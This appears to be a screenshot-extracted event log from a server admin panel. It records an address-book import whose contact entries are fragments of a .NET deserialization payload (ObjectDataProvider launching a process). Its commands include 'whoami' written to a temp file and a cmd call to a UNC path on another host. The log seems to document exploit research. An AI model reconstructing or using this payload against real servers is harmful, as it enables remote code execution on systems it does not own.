 admin - Events
Autorefresh
Stop refresh
6/10/2020 7:12:49 AM - | TIMESTART | 00:00 |
6/10/2020 7:12:49 AM - | TYPE | Standard |
6/10/2020 7:12:49 AM - | USERNAME | admin |
6/10/2020 7:12:49 AM - | USESMSSCHEDULING | off |
6/10/2020 7:12:49 AM - | ZIPROTATEDFILES | on |
6/10/2020 7:12:49 AM - +-------------------------+----------------------------------------------------------------------------+
6/10/2020 7:12:49 AM - 22 rows in set
06/10/2020 07:12:49 - INFO 3501: User enabled.
06/10/2020 07:14:32 - Addressbook - group has been deleted: aaa
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: <sd:ProcessStartInfo Arguments="/c \\192.168.243.128\DataSet" StandardErrorEncoding="
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: </sd:Process.StartInfo>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: <sd:Process.StartInfo>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: </sd:Process>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: <sd:Process>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: </ObjectDataProvider.ObjectInstance>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: <ObjectDataProvider.ObjectInstance>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: � ���� ^Microsoft.PowerShell.Editor
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: </ObjectDataProvider>
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: <ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" xmlns="http://schemas.micr
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: a
06/10/2020 07:14:35 - Addressbook - Contact has been deleted: DataSet.RemotingFormatDataSet.DataSetNameDataSet.NamespaceDataSet.PrefixDataSet.CaseSensiti
06/10/2020 07:21:04 - AddressbookContacts will be imported from: C:\Windows\TEMP\DataSet.txt
06/10/2020 07:21:04 - Addressbook - Contact has been created: DataSet.RemotingFormatDataSet.DataSetNameDataSet.NamespaceDataSet.PrefixDataSet.CaseSensiti
06/10/2020 07:21:04 - Addressbook - Contact has been created: � ���� ^Microsoft.PowerShell.Editor
06/10/2020 07:21:04 - Addressbook - Contact has been created: <ObjectDataProvider MethodName="Start" IsInitialLoadEnabled="False" xmlns="http://schemas.micr
06/10/2020 07:21:04 - Addressbook - Contact has been created: <ObjectDataProvider.ObjectInstance>
06/10/2020 07:21:04 - Addressbook - Contact has been created: <sd:Process>
06/10/2020 07:21:04 - Addressbook - Contact has been created: <sd:Process.StartInfo>
06/10/2020 07:21:04 - Addressbook - Contact has been created: <sd:ProcessStartInfo Arguments="/c whoami > C:\Windows\Temp\Deserialization.txt" Stand
06/10/2020 07:21:04 - Addressbook - Contact has been created: </sd:Process.StartInfo>
06/10/2020 07:21:04 - Addressbook - Contact has been created: </sd:Process>
06/10/2020 07:21:04 - Addressbook - Contact has been created: </ObjectDataProvider.ObjectInstance>
06/10/2020 07:21:04 - Addressbook - Contact has been created: </ObjectDataProvider>